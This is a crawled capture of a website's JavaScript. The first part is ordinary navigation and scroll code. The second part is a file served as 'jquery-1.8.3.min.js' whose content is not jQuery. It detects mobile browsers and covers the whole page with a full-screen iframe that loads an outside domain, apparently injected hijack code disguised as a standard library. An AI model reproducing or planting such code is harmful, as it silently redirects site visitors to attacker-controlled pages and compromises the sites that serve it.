if($(this).hasClass("nav-on")){    		$(this).removeClass("nav-on");    		$("body").removeClass("open");    	} else {    		$(this).addClass("nav-on");    		$("body").addClass("open");    	}});//==========首页悬浮	if ($.trim(CATID) == ''){	$(window).scroll(function () {    	var _s = $(document).scrollTop();/*    	if(_s > 0){    		$(".header").css({"background":navcolor}).addClass("white");    	} else {    		$(".header").css({"background":"transparent"}).removeClass("white");    	}*/	})}//========内页菜单一直悬浮if($.trim(CATID) != '' && SUBFIXED == 1) {	$(window).scroll(function () {    	var _s = $(document).scrollTop(); /*   	if(_s > 0){    		$(".header").css({"background":navcolor}).addClass("white");    	} else {    		$(".header").css({"background":"transparent"}).removeClass("white");    	}*/	}) }//======内容页子菜单悬浮if ($.trim(CATID) != '' && SUBFIXED != 1) {   if ($('.subcate')[0]) {        // 子菜单浮动        $(window).load(function() {            var scrollObj = $('.subcate');            var offsetLeft      = scrollObj.offset().left,                objOffsetTop    = scrollObj.offset().top,                objHeight       = scrollObj.height();            $(window).scroll(function(e){                var scrollTop = $(document).scrollTop();                if (scrollTop >= objOffsetTop) {                    scrollObj.addClass('n-fixed');                } else {                    scrollObj.removeClass('n-fixed');                }            });        });     }}//======返回顶部$("#get_top").on("click",function () {      $("body,html").animate({        scrollTop : 0      }, 1000);});//屏蔽选中if (ONSELECT) {	document.onselectstart = function (event){		if(window.event){		    event = window.event;		}try{		    var the = event.srcElement;		if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){		    return false;		}		    return true;		} catch (e) {		    return false;		}	}}//head栏滚动变色    $(document).scroll(function() {        if($(document).scrollTop() > 72) {        	$(".header").addClass("scroll-head-white");		} else {            $(".header").removeClass("scroll-head-white");        }    });//顶部topbar变色	/*$("#nav .navitem").on("hover",function (e) {		$(".topbar-list-hover").removeClass("topbar-list-hover");		$(e.currentTarget).find(".topbar-list").addClass("topbar-list-hover");    })*/    $("#nav").find(".navitem").each(function (index,item) {    	var isSelected = $(item).find(".topbar-list").css("border-bottom-width") != "0px";    	if(isSelected) {    		$(item).addClass("selectedBar");		}	})    $(function(){        $("#nav .navitem").hover(function(e){        	if($(e.currentTarget).hasClass("selectedBar")) return false;            $("#nav").addClass("topbar-list-not-hover");        },function(){            $("#nav").removeClass("topbar-list-not-hover");        })    })                                                            })

--- FILE ---
content_type: application/javascript
request_url: http://neocross.com.cn/skin/js/jquery-1.8.3.min.js
body_size: 989
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?22792b5f9cbfbf1aa14e4cca856fd0e6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://72qiw1.ambergphoto.com'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}